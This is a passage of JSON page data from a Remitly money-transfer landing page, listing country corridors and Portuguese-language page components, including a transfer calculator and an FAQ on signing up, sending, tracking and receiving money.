United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}}],"conduitType":"unique","conduit":{"source":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"},"target":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"}},"bilateralConduitsReceivingCountries":[]},"geoLocation":{"country":{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"Estados Unidos","sentenceName":"Estados Unidos","fromPhrase":"Estados Unidos","toPhrase":"Estados Unidos"},"city":"Columbus","preferredLanguage":"en"},"seoSettings":{"pageType":"CLP"}},"locale":{"language":"pt","country":"FI","languageKey":"pt-oeu"},"pageProperties":{"sticky":"false","description":"Envie dinheiro online com mais rapidez e segurança de Finlândia para Reino Unido com a Remitly e descubra nossas ótimas taxas de câmbio e tarifas baixas para a transferência de dinheiro.","title":"Envie dinheiro de Finlândia para Reino Unido com a Remitly","modal":"true"},"pageId":"d61c1e7a-d8db-400e-86be-4793bd0ea6b2","pageVersion":66,"pageMetadata":{"description":"The new global unactivated template on new brand 2023 July ","displayName":"★ [CLP] Global Unactivated Template Brand V1"},"components":[{"id":"GlobalNavV2","component":"GlobalNavV2","properties":{"sticky":"false","description":"Envie dinheiro online com mais rapidez e segurança de Finlândia para Reino Unido com a Remitly e descubra nossas ótimas taxas de câmbio e tarifas baixas para a transferência de dinheiro.","title":"Envie dinheiro de Finlândia para Reino Unido com a Remitly","modal":"true"}},{"id":"footerBrandV2","component":"FooterBrandV2","properties":{}},{"component":"YouTubeVideoStepsBrandV1","id":"9e40b846-3c65-4b48-aebe-c10c704f9651","properties":{"header":"Como enviar dinheiro para {{corridor.receivingCountry.sentenceName}} com a Remitly","theme":"eucalyptus","placement":"component","steps":[{"instruction":"Crie uma conta com seu endereço de email"},{"instruction":"Insira um valor"},{"instruction":"Escolha o método de entrega"},{"instruction":"Insira as informações do destinatário"},{"instruction":"Selecione o método de pagamento e pressione Enviar"}],"embedId":"urvbOGZ58NE"},"label":""},{"component":"HeroBrandV1","id":"a6734449-2037-4992-ae96-64cc184a1ed1","properties":{"displayRatingsAppButtons":"true","showAppStoreButtons":"true","showQR":"true","mobileImageAlignment":"top","img_url":"https://media.remitly.io/portuguese_mon_apr_24_2023.WCKlCNXIOPPR1OeE.png","header":"Baixe o aplicativo:","theme":"indigo_dark","placement":"component","img_alt":"Rápido. Fácil. Confiável.","hideRibbon":"true"},"label":""},{"component":"NColumnBrandV1","id":"adca89d1-6086-452a-a7d6-0351662642b5","properties":{"header":"Transferências confiáveis sempre que você envia dinheiro para casa","theme":"light","placement":"component","columns":[{"imageUrl":"https://media.remitly.io/agave_icon_standard_locked_tue_s.NAqaLH4TnwyxKfD9.svg","header":"Protegido e seguro","text":"Protegido e seguro","body":"Sua segurança é a nossa maior prioridade. A segurança multiníveis mantém seu dinheiro e seus dados protegidos."},{"imageUrl":"https://media.remitly.io/agave_icon_standard_customerserv.Yo9qyJKXPUOZ48Ie.svg","header":"Suporte ao cliente 24x7","text":"Suporte ao cliente 24x7","body":"Suporte rápido e amigável para você e para quem você ama."}]},"label":""},{"component":"HeroBrandV1","id":"fa417c19-1f9d-4ab2-8bd2-11f281d52425","properties":{"cta_text":"Cadastre-se agora","subheader":"Transferências com tranquilidade para você e para seus entes queridos","header":"Envie dinheiro para casa, para {{corridor.receivingCountry.sentenceName}}, com a Remitly","theme":"jicama","placement":"component","hideRibbon":"true"},"label":""},{"component":"UniversalCalculator","id":"UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b","properties":{"ribbonText":"","hideRibbon":"false","hideHeaderCta":"true","header":"Envie dinheiro de {{corridor.sendingCountry.sentenceName}} para {{corridor.receivingCountry.sentenceName}}","theme":"eucalyptus","calcCtaText":"","headerCtaText":"","desktopImageAltText":"","desktopImage":"https://cdn.remitly.com/images/v1/img/calculator_image_desktop_240x588.KiEhwnl8Y6DsDUuc.png","placement":"hero","mobileImageAltText":"","mobileImage":"https://media.remitly.io/calculator_image_mobile_414pxpro.dKDG3IMFjMukTWTi.png","hideFlags":"true","subheader":"{{promotionMessagingData.promoPackageMessage}}","showDestinations":"true","enablePopularAmounts":"true"},"label":""},{"component":"UniversalDynamicDestinationsBrandV1","id":"UC-43c96d47-0c22-4566-b363-997f1563ec6a","properties":{"header":"Para onde enviar dinheiro em {{corridor.receivingCountry.sentenceName}} com a Remitly","disclaimer":"As marcas, os nomes comerciais e os logotipos exibidos são marcas registradas de seus respectivos proprietários. Nenhum endosso ou afiliação por parte da Remitly deve ser suposto.","maxLogosToDisplay":"12","hideFullList":"","description":"{{merchandisingFacts.disbursementMessaging}} com nossa rede confiável em {{corridor.receivingCountry.sentenceName}}. Clique no provedor de sua preferência para saber mais.","placement":"","theme":""},"label":""},{"component":"UniversalNColumnBrandV1","id":"UC-54e37644-6af3-4970-b02b-c7a6756a3016","properties":{"columns":[{"imageUrl":"https://cdn.remitly.com/images/v1/img/globe_wed_jun_18_2025.wwFweUtcb1RSDSQl.png","body":"[Cadastre-se no Remitly.com]({{urlBuilder.landingPages.slpUrl}})","header":"Site","text":"Site"},{"imageUrl":"https://media.remitly.io/blue_mobile_phone_icon_minimal.x0SELnVwq8byZRDL.svg","body":"Baixe o aplicativo no [Google Play](https://play.google.com/store/apps/details?id=com.remitly.androidapp) ou na [App Store](https://apps.apple.com/us/app/remitly-transfer-money-abroad/id674258465)","header":"Aplicativo","text":"Aplicativo"}],"placement":"component","columnsInOneLine":"","header":"Maneiras simples de enviar dinheiro com a Remitly","mobileColumnAlignment":"","theme":"jicama","subheader":""},"label":"whatsapp-3-ways-1"},{"component":"UniversalNColumnBrandV1","id":"UC-54e37644-6af3-4970-b02b-c7a6756a3016","properties":{"columns":[{"text":"Card","header":"","body":"Para evitar atrasos, verifique sempre se as informações do destinatário estão corretas.","imageUrl":"https://media.remitly.io/info_card_icon_tue_may_20_2025.wf3v9HpOmafeB5Vo.svg"},{"text":"Chart","header":"","body":"Confira as taxas de câmbio, pois isso pode afetar o valor que o destinatário receberá.","imageUrl":"https://media.remitly.io/graph_up_icon_tue_may_20_2025.lg2n1YkqbcvthWqo.svg"},{"text":"Lock","header":"","body":"O uso de uma conexão segura com a Internet ajuda a proteger as suas informações.","imageUrl":"https://media.remitly.io/security_badge_icon_tue_may_20_2.1tKqhiQaZoZLA4Xq.svg"}],"mobileColumnAlignment":"center","header":"Dicas para envio de dinheiro de {{corridor.sendingCountry.sentenceName}} para {{corridor.receivingCountry.sentenceName}} com segurança","subheader":"","theme":"jicama","placement":"component"},"label":"sending-money-tips"},{"component":"UniversalTrustPilotTestimonials","id":"UC-1c029f14-2494-410f-8fff-7e73995943ab","properties":{"header":"Veja o que nossos clientes dizem","trustPilotTestimonialWidget":"Carousel","placement":"component","theme":"indigo_dark"},"label":""},{"component":"UniversalAccordionBrandV1","id":"UC-1b676fa9-3c29-45b9-8e54-70ad13db6551","properties":{"items":[{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/sign-up","title":"Como posso me cadastrar na Remitly para enviar dinheiro de {{corridor.sendingCountry.sentenceName}} para {{corridor.receivingCountry.sentenceName}}?","body":"É fácil se cadastrar na Remitly. Basta criar sua conta e começar a enviar dinheiro para {{corridor.receivingCountry.sentenceName}}. \n&nbsp;\nOferecemos ótimas taxas de câmbio, um aplicativo e um site seguros e opções de entrega rápida.\n&nbsp;\nVocê pode se cadastrar na Remitly usando o aplicativo para smartphone disponível na App Store ou na Google Play Store ou acessando Remitly.com no navegador da Web.\n&nbsp;\nPara enviar dinheiro para {{corridor.receivingCountry.sentenceName}} usando um dispositivo móvel, baixe o aplicativo da Remitly da App Store ou da Google Play Store. \n&nbsp;\nCaso prefira usar um navegador da Web para transferir dinheiro para {{corridor.receivingCountry.sentenceName}} em seu tablet, notebook ou computador, basta acessar Remitly.com.","linkCopy":"Mais informações sobre como se cadastrar na Remitly."},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/how-to-send-a-transfer","title":"Quais informações são necessárias para transferir dinheiro de {{corridor.sendingCountry.sentenceName}} para {{corridor.receivingCountry.sentenceName}}?","body":"Para iniciar uma transferência internacional de dinheiro para {{corridor.receivingCountry.sentenceName}}, você precisará fornecer alguns dados importantes sobre a pessoa para a qual você enviará dinheiro (o destinatário). \n&nbsp;\nOs dados necessários para a transferência de dinheiro são: \n&nbsp;\n- Nome do destinatário, exatamente como aparece no documento de identificação.\n- Endereço do destinatário (confirme se é o mesmo endereço informado no documento de identificação da pessoa).\n- Número de telefone do destinatário.\n&nbsp; \nSe você quiser transferir dinheiro diretamente para a conta bancária do destinatário, será necessário informar também estes detalhes de pagamento: \n&nbsp;\n- Nome do banco do destinatário.\n- Número da [conta bancária]({{urlBuilder.landingPages.landingUrl}}/financial-glossary) do destinatário.\n&nbsp; \nDepois disso, você poderá iniciar a transferência de dinheiro e escolher as melhores opções de entrega para você e para o destinatário.","linkCopy":"Saiba mais sobre suas opções de transferência de dinheiro."},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/how-does-remitly-work","title":"Como configurar minha primeira transferência de dinheiro de {{corridor.sendingCountry.sentenceName}} para {{corridor.receivingCountry.sentenceName}}?","body":"Com a Remitly, é fácil configurar uma transferência de dinheiro de {{corridor.sendingCountry.sentenceName}} para {{corridor.receivingCountry.sentenceName}}. São necessários apenas alguns minutos para iniciar o processo. \n&nbsp;\nSe essa for a sua primeira transferência de dinheiro, comece [cadastrando-se na Remitly]({{urlBuilder.landingPages.slpUrl}}/help/article/sign-up) usando o aplicativo para smartphone disponível na [App Store](https://apps.apple.com/us/app/send-money-with-remitly/id674258465?_branch_match_id=1103288382302620344) ou na [Google Play Store](https://play.google.com/store/apps/details?id=com.remitly.androidapp&_branch_match_id=1103288382302620344) ou acessando Remitly.com no navegador da Web.\n&nbsp;\nPara fazer uma transferência internacional de dinheiro para {{corridor.receivingCountry.sentenceName}}, você precisará fornecer alguns dados importantes sobre a pessoa para a qual enviará dinheiro (o destinatário). Talvez seja solicitado que você forneça outros documentos, dependendo do valor enviado ou se não conseguirmos verificar sua identidade.\n&nbsp;\nOs dados necessários para a transferência de dinheiro são: \n&nbsp;\n- Nome do destinatário, exatamente como aparece no documento de identificação.\n- Endereço do destinatário (confirme se esse é o mesmo endereço informado no documento de identificação da pessoa).\n- Número de telefone do destinatário.\n&nbsp;\nSe você quiser transferir dinheiro diretamente para a conta bancária do destinatário, será necessário informar também estes detalhes de pagamento: \n&nbsp;\n- Número da conta bancária do destinatário.\n- Nome do banco para onde o dinheiro será enviado.\n&nbsp;\nDepois disso, você poderá iniciar a transferência de dinheiro para {{corridor.sendingCountry.sentenceName}}.\n&nbsp;\nSelecione **Iniciar** ou **Enviar dinheiro** no aplicativo da Remitly ou **Enviar dinheiro** se estiver usando a Remitly no navegador da Web.\n&nbsp;\nInforme o valor que você deseja enviar em {{currency.currentSend.pluralName}}. Exibiremos automaticamente o valor que o destinatário receberá em {{currency.currentReceive.pluralName}}. \n&nbsp;\nAo informar o valor que você deseja enviar em {{currency.currentSend.pluralName}} para {{corridor.receivingCountry.sentenceName}}, será possível ver as opções de entrega disponíveis e escolher a mais adequada para você e para o destinatário. \n&nbsp;\nEm seguida, escolha o método de entrega. Confirme como a pessoa a quem você enviará dinheiro em {{corridor.receivingCountry.sentenceName}} prefere recebê-lo. \n&nbsp;\nA Remitly oferece estes métodos de entrega, dependendo do país para o qual você envia o dinheiro: \n&nbsp;\n- Depósito bancário\n- Coleta de dinheiro em espécie\n- Entrega em domicílio\n- Dinheiro móvel\n&nbsp;\nSe você escolher **Depósito bancário** como método de entrega para {{corridor.receivingCountry.sentenceName}}, será necessário fornecer informações sobre a conta bancária do destinatário. \n&nbsp;\nSe você selecionar Coleta de dinheiro em espécie como o método de entrega, será necessário escolher um local de coleta em nossa lista de provedores de entrega disponível em {{corridor.receivingCountry.sentenceName}} que seja conveniente para o destinatário. \n&nbsp;\nDepois, será necessário informar o nome completo do destinatário. Confirme com o destinatário se o nome inserido corresponde ao nome dele no documento de identificação.\n&nbsp;\nSe você selecionar Coleta de dinheiro em espécie e quiser que seja enviada uma mensagem de texto para o destinatário quando o dinheiro chegar ao local de coleta, informe o número de celular do destinatário.\n&nbsp;\nSe você escolher outra opção de entrega, poderemos solicitar o endereço de email ou detalhes do endereço do destinatário.\n&nbsp;\nEm seguida, insira seu nome exatamente como aparece em seu documento de identificação válido. Também solicitaremos seu número de telefone e endereço.\n&nbsp;\nEm seguida, insira sua data de nascimento. É importante inserir a data de nascimento correta, como aparece em seu documento de identificação, porque poderemos precisar dessa informação para verificar sua identidade, mais tarde. \n&nbsp;\nDepois, você terá de escolher como pagar pela transferência de dinheiro para {{corridor.receivingCountry.sentenceName}}. Insira as informações de sua conta bancária, as informações de seu cartão de crédito ou débito ou os detalhes de outro método de pagamento. \n&nbsp;\nAs opções de pagamento variam de acordo com o local de onde você está fazendo o envio. Você sempre poderá atualizar o método de pagamento para futuras transferências. \n&nbsp;\nVerifique o resumo da transferência para confirmar se tudo está correto. Você verá todos os detalhes que acabou de inserir e a data prevista de chegada. \n&nbsp;\nSe precisar fazer alterações, basta selecionar **Editar** ao lado das informações que deseja atualizar para alterar ou corrigir os detalhes.\n&nbsp;\nQuando estiver tudo pronto para enviar a transferência de dinheiro para {{corridor.receivingCountry.sentenceName}}, selecione **Enviar dinheiro**. \n&nbsp;\nA última etapa é aguardar o processamento da transferência. É importante continuar na tela de processamento até que a página seguinte seja carregada porque pode ser necessário fornecer informações adicionais ou corrigir algo. \n&nbsp;\nQuando for exibida uma tela de confirmação da transferência de dinheiro de {{corridor.sendingCountry.sentenceName}} para {{corridor.receivingCountry.sentenceName}}, o processo estará concluído.\n&nbsp;\nVocê pode acompanhar sua transferência de dinheiro de {{corridor.sendingCountry.sentenceName}} para {{corridor.receivingCountry.sentenceName}} em cada etapa da jornada e optar por receber atualizações regulares sobre ela por meio de mensagens de texto, emails e/ou notificações no aplicativo. \n&nbsp;\nSe você tiver escolhido a Coleta de dinheiro em espécie como método de pagamento, a pessoa para a qual está enviando o dinheiro em {{corridor.receivingCountry.sentenceName}} poderá receber uma mensagem de texto quando o dinheiro chegar ao local de coleta.","linkCopy":"Saiba mais sobre como a Remitly funciona"},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/track-transfer","title":"O que acontece depois que eu envio minha transferência de dinheiro para {{corridor.receivingCountry.sentenceName}}?","body":"Enviaremos um recibo de confirmação para o endereço de email que você forneceu. \n&nbsp;\nDepois, entregaremos o dinheiro ao destinatário em {{corridor.receivingCountry.sentenceName}}. Quando a transferência chegar, informaremos você.\n&nbsp;\nSabemos que pode ser estressante enviar dinheiro para o exterior, mas nós estamos aqui para ajudar. Para aproveitar a Remitly ao máximo:\n&nbsp;\n- Aprenda a fazer alterações em sua transferência antes que ela chegue ao destinatário.\n- Acompanhe sua transferência.\n- Saiba como ganhar recompensas indicando amigos e familiares. \n- Consulte a biblioteca da Central de ajuda e veja respostas para todas as suas dúvidas.","linkCopy":"Como acompanhar sua transferência de dinheiro com a Remitly."},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/track-transfer","title":"Posso acompanhar minha transferência de dinheiro de {{corridor.sendingCountry.sentenceName}} para {{corridor.receivingCountry.sentenceName}}? ","body":"Sim, você pode acompanhar todas as etapas de sua transferência de dinheiro de {{corridor.sendingCountry.sentenceName}} para {{corridor.receivingCountry.sentenceName}} e optar por receber atualizações regulares sobre ela por meio de mensagens de texto, emails e/ou notificações no aplicativo.\n&nbsp;\nSe você tiver escolhido a Coleta de dinheiro em espécie como método de pagamento, a pessoa para a qual está enviando o dinheiro em {{corridor.receivingCountry.sentenceName}} poderá receber uma mensagem de texto quando o dinheiro chegar ao local de coleta.\n&nbsp;\nAo fazer login em seu perfil da Remitly no aplicativo ou no site, o status da sua transferência ajudará a entender onde seu dinheiro está em cada ponto da jornada entre {{corridor.sendingCountry.sentenceName}} e {{corridor.receivingCountry.sentenceName}} e quando ele chegará ao destino.\n&nbsp;\nSaber quando a sua transferência chegará em casa ajuda a dar mais tranquilidade para você e seus entes queridos.\n\n","linkCopy":"Como acompanhar sua transferência de dinheiro e visualizar seu status."},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/track-transfer","title":"Como posso ver o status de minha transferência de dinheiro de {{corridor.sendingCountry.sentenceName}} para {{corridor.receivingCountry.sentenceName}}?","body":"O status de sua transferência da Remitly ajuda a entender onde seu dinheiro está e quando ele vai chegar. \n&nbsp;\nSiga estas instruções para localizar e verificar o status de sua transferência: \n&nbsp;\nUsando o aplicativo da Remitly\nAbra o aplicativo da Remitly e faça login em seu perfil da Remitly. Suas transferências mais recentes serão incluídas na guia Início. Selecione a transferência para obter mais detalhes, incluindo o número de referência e mais informações de status. Se quiser ver seu histórico de transferências, selecione Ver tudo.\n&nbsp;\nUsando o Remitly.com\nFaça login em seu perfil da Remitly e selecione Histórico de transferências no menu. Você pode ver todo o seu histórico de transferências e filtrar por transferências em andamento ou entregues.\n&nbsp;\nMensagens da Remitly\nSe você tiver optado por receber notificações por email, mensagens de texto e/ou no aplicativo, receberá atualizações em cada fase de sua transferência de dinheiro por meio das opções de notificação de sua preferência. Essas notificações incluirão o número de referência da transferência.\n&nbsp;\nSe você estiver enviando uma transferência, o número de referência para acompanhá-la estará incluído na parte superior da página de detalhes da transferência, depois do nome do destinatário.\n&nbsp;\nSe você estiver recebendo uma transferência e tiver optado pela coleta de dinheiro em espécie, o número de referência para acompanhá-la estará incluído na mensagem de texto enviada pela Remitly assim que o dinheiro estiver pronto para coleta. Se você não tiver recebido uma mensagem de texto da Remitly, peça ao remetente para compartilhar o número de referência. \n&nbsp;\nSe você estiver recebendo a transferência em um local de coleta de dinheiro em espécie, precisará do número de referência da transferência para coletar o dinheiro. Se precisar de mais ajuda, verifique nosso guia para usar a coleta de dinheiro em espécie.","linkCopy":"Saiba mais sobre como acompanhar sua transferência de dinheiro."},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/how-to-send-a-transfer","title":"Quanto tempo demora o envio de dinheiro de {{corridor.sendingCountry.sentenceName}} para {{corridor.receivingCountry.sentenceName}}? ","body":"O tempo para a entrega de fundos depende de vários fatores, inclusive do país ou local para onde você está enviando dinheiro.\n&nbsp;\nPodemos oferecer duas velocidades de entrega para o envio de dinheiro, conhecidas como modo Econômico ou Expresso. \n&nbsp;\n- Recomendamos o uso do modo Expresso quando for necessário enviar dinheiro rapidamente e você puder pagar com seu cartão de débito ou crédito. \n- Escolha o modo Econômico se desejar uma opção mais barata e a transferência não for urgente. \n&nbsp;\nPara ver os preços e as velocidades de entrega para o envio de dinheiro de {{corridor.sendingCountry.sentenceName}} para {{corridor.receivingCountry.sentenceName}}, comece selecionando o país.","linkCopy":"Saiba mais sobre suas opções de transferência de dinheiro."},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/receiving-money-options","title":"Como posso receber dinheiro em {{corridor.receivingCountry.sentenceName}}?","body":"Se você estiver recebendo dinheiro em {{corridor.receivingCountry.sentenceName}}, poderá optar pelo método de entrega mais conveniente para você. \n&nbsp;\nBasta informar ao remetente como você deseja receber o dinheiro. \n&nbsp;\nAs opções de entrega disponíveis variam de acordo com o país em que você está recebendo o dinheiro. Estas são as opções disponíveis:\n&nbsp;\nDepósito bancário\nO depósito bancário é a melhor opção se você tiver uma conta bancária e quiser guardar o dinheiro ou sacá-lo quando precisar.\n&nbsp;\nColeta de dinheiro em espécie\nSe você não tiver uma conta bancária ou simplesmente preferir receber o dinheiro, essa é uma ótima opção. Encontre um local de coleta próximo que seja conveniente para você e colete seu dinheiro usando um documento de identificação com foto e um número de referência.\n&nbsp;\nDinheiro móvel\nSe você usar um aplicativo no celular para fazer pagamentos, receber dinheiro diretamente no aplicativo de dinheiro móvel pode ser a opção mais conveniente, principalmente se você não tiver uma conta bancária ou um banco online.\n&nbsp;\nEntrega em domicílio\nSe você morar na República Dominicana, nas Filipinas ou no Vietnã, poderá receber dinheiro diretamente via mensageiro. Essa é uma boa opção se você morar em uma zona rural ou se não tiver facilidade para chegar a um local de coleta de dinheiro em espécie. \n&nbsp;\nSe você mora em {{corridor.receivingCountry.sentenceName}}, e um amigo ou familiar estiver enviando dinheiro a você usando a Remitly, saiba mais sobre as opções de recebimento e do que você precisará para receber o dinheiro.","linkCopy":"Saiba mais sobre como receber dinheiro onde você mora."},{"linkUrl":"{{urlBuilder.pricing.currencyConverterUrl}}","title":"Quanto custa enviar dinheiro de {{corridor.sendingCountry.sentenceName}} para {{corridor.receivingCountry.sentenceName}} com a Remitly?","body":"Temos o compromisso de oferecer ótimas taxas de câmbio sem tarifas ocultas para ajudar você a enviar mais dinheiro para casa. \n&nbsp;\nPara saber mais sobre nossas tarifas de transferência e taxas de câmbio para o envio de dinheiro de {{corridor.sendCountry.sentenceName}} para {{corridor.receivingCountry.sentenceName}}, acesse nossa página de preços.","linkCopy":"Saiba mais sobre quanto custa enviar dinheiro com a Remitly."},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/paying-for-your-transfer","title":"Como posso pagar por uma transferência de dinheiro de 